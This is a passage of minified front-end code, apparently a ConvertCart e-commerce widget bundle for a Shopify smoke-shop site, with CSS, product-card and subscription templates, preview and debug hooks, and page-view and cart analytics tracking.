.cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siemaReco-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siemaReco-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siemaReco-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:35px;width:35px;border-radius:50%;padding:5px;background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-siemaReco-prev{opacity:1;right:75px;height:35px;width:35px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png);background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-siemaReco-next{right:15px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-10267376{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-10267376{width:88%;padding:0!important}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0!important}.cc-customReco-mainTitle{padding:20px 10px 1px!important;font-size:20px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reoco" id="reco-10267376"> <div class="cc-mainReco-container"> <h2 class="cc-customReco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siemaReco-prev"></div> <div class="cc-customReco-sliderWrapper cc-customScroll-bar"></div> <div href="" class="cc-carousel-nav-btn cc-siemaReco-next"></div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{display:block;padding:0;background:#f0c635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-hardcode-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-hardcode-Hprice-55531444{display:none!important}.facets-vertical .products-container{width:100%}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-hardcode-Hprice-93414043"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-hardcode-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-price-option-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723!important;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:1;pointer-events:none;position:relative;background-color:#f27723!important;border:1px solid #29bf11;color:#fff;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:45%;right:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}@media only screen and (max-width:999px){.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show{display:block!important;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section cc-desktop-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-mobile-show"> <div class="cc-total-price-section"> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-line cc-desktop-show"></div> <div class="cc-atc-right-form"> <div class="cc-price-option-section cc-mobile-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-desktop-show"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>body.cc-primo-popup-shown .zsiq-custom-stickercont{display:none}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}body.cc-atc-active .zsiq-custom-stickercont{bottom:160px!important}body.cc-atc-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}.new_black .price-CTA-wrapper .billing-label.desktop-hidden .sub-title.title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:0;left:0}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-button"> <a href="#"> Cancel anytime. <img src="//cdn.convertcart.com/uploads/8cc40417.svg" alt="i icon"> </a> </div> '},e=>{"use strict";e.exports=' <div class="cc-primo-overlay"> <div class="cc-primo-popup"> <div class="cc-primo-wrapper"> <div class="cc-primo-content"> <a href="#" class="cc-primo-close"> <img src="//cdn.convertcart.com/uploads/d1590b09.png" alt="close"> </a> <div class="cc-primo-table-block"> <p class="cc-tex"> Text the keyword STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message to cancel. After texting STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message you will receive one additional message confirming that your request has been processed. If you change your preferences, it may take up to 48 hours for it to take effect. You acknowledge that our text message platform may not recognize and respond to unsubscribe requests that do not include the STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT keyword commands and agree that www.dailyhighclub.com and its service providers will have no liability for failing to honor such requests. If you unsubscribe from one of our text message programs, you may continue to receive text messages from www.dailyhighclub.com through any other programs you have joined until you separately unsubscribe from those programs. </p> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-02975546{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-02975546 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}@media only screen and (min-width:991px){.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-02975546{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-02975546{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}}@media only screen and (max-width:990px){.cc-save-Hprice-02975546{display:none!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-02975546"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>@media only screen and (min-width:1000px){.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}}</style>"},(e,t,n)=>{"use strict";const i=n(4),r=n(95),a=n(2),s=window,o=s.location,c=n(6),l=n(175),p=n(17),d=n(5);function u(e){c.setTestUser(e),e||(a.ccart("send","testUser",{}),l.show())}function h(e){const t=o.hash,n=s.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return i.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(o.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return m(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(o.search))return v(e,o.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return p(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function f(e,t){n.e(537).then((function(){var i=[n(188)];(n=>{e.usedCampaignTypes=n,new r(t,e)}).apply(null,i)})).catch(n.oe)}function m(e){const t=document.createElement("script");t.async=!0,t.src=e,d("body").then((e=>e&&e.appendChild(t)))}const g=e=>Math.random().toString().substr(2,e);function v(e,t){i.enableTemp(),i.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return p(n).then((n=>{const{variants:i,previewVariant:r,errorMsg:a}=n;if(a)alert(a);else{const a=i[r];if("component"===a.type||"componentv2"===a.type||"componentv3"===a.type||"js"===a.type){const i=`ccjsonp${g(6)}`;window[i]=i=>{e.usedVariants[t]=i,f(e,n)},m(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${i}`)}else f(e,n)}})).catch(a.rpt(`preview-${t}`)),/ccart-screenshot/.test(o.search)||u(!0),!0}t.run=function(e,t){const n=s.location.protocol;i.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const o=s[s.ccartObj],p={},d=h(t);return a(s).on("hashchange",(()=>h(t))),d||(c.isTestUser()&&l.show(),e.forEach((e=>{p[e.id]=new r(e,t)}))),o.preview=e=>v(t,e),o.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=p[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),o.widgets=p,d}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const i=n[e]||[];for(let e=0;e<i.length;e++)i[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function i(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(i,1e3)}t.show=function(){clearTimeout(n),setTimeout(i,0)}},(e,t,n)=>{"use strict";const i=n(2),r=window;let a=-1;function s(){const{ccLayer:e}=r;if(e)for(let t=a+1;t<e.length;t+=1)i.ccart("send","evv1",e[t]),a=t}t.main=function(){setInterval(s,50)}},(e,t,n)=>{"use strict";const i=n(2),r=n(0),a=n(178),s=n(102),o=n(103),{parse:c}=n(179),l=n(108),p=n(5),d=n(180),{track:u}=n(181),h=new Date("2018-01-01").getTimezoneOffset();let f;f=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const m=window,{location:g}=m,{pathname:v}=g,b=m.localStorage,x="cc-cart-total";function w(e){e.src="scraping",i.ccart("send","evv1",e)}let y,k=0,S=!1,C=JSON.parse(b.getItem(x)||0);function _(){const e=parseFloat(r(".header__icons.mobile-hidden .cart-count-bubble span:nth-child(1)").text().trim().replace(/[^0-9.]/gi,"")||0),t=C!==e;if(t&&b.setItem(x,JSON.stringify(e)),t||S){C=e,k++;const t=S?"cartViewed":"miniCartViewed";S=!1,k<=5&&l(`/cart.json?t=${(new Date).getTime()}`,(e=>{!function(e,t){const{currency:n}=e;w(a.fix({ccEvent:t,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,quantity:e.quantity,image:e.image,url:`${m.location.origin}${e.url}`,price:`${n} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${n} ${(e.total_price/100).toFixed(2)}`:void 0}))}(JSON.parse(e),t)}))}}t.main=function(e){if(o(((e,t,n)=>"change"===n)),"/"===v)w({ccEvent:"homepageViewed",url:d.clean()});else if(/\/cart\/?/.test(v))S=!0;else if(/\/checkouts\//.test(v)&&!/\/checkouts\/.*thank_you/.test(v))w({ccEvent:"checkoutViewed"});else if("/pages/contactus"===v)w({ccEvent:"contactUspageViewed"});else if("/pages/about-the-box"===v)w({ccEvent:"aboutTheBoxpageViewed"});else if("/pages/thank-you-and-welcome-to-the-club"===v)w({ccEvent:"accountLoginViewed"});else if("/pages/membership-terms-and-conditions"===v)w({ccEvent:"welcomepageForCabanaClubViewed"});else if("/collections"===v)w({ccEvent:"newItemsViewed"});else if("/search"===v)w({ccEvent:"productsSearched",query:r("#Search-In-Template").val()});else{const e=e=>r(`meta[property="og:${e}"]`).attr("content");p("#footer").then((()=>{const t=e("url"),n=e("type");e("title");if("product"===n)setTimeout((()=>{const n=r(".product .product-media-wrapper .swiper-slide-active img").attr("src"),i=r(".price-table .elite-cell .price").text().trim().replace(/[^0-9.]/gi,""),a=r(".price-table .member-cell  .price").text().trim().replace(/[^0-9.]/gi,"");w(s.fix({ccEvent:"productViewed",id:m.ShopifyAnalytics.meta&&m.ShopifyAnalytics.meta.product&&m.ShopifyAnalytics.meta.product.id,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t,image:e("image")||n.startsWith("//")?"https:"+n:n,price:`${r('meta[property="product:price:currency"]').attr("content")} ${r('meta[property="product:price:amount"]').attr("content")}`,inStock:/ADD TO CART/i.test(r(".product-form__submit.button span").text().trim()),field1:`${i} | ${a}`}))}),200);else if(/\/collections\//.test(t))w({ccEvent:"categoryViewed",id:m.ShopifyAnalytics.meta.page.resourceId,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t});else 